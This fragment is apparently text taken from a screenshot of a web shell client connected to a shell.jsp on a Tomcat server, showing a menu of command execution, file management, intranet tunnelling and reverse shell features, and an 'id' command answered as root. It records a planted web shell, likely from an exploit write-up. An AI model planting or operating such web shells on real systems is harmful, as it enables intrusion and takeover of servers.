 http://124.222.180.125:8080/shell.jsp
URL: http:// /shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >id
uid=0(root) gid=0(root) groups=0(root)
/usr/local/tomcat/ >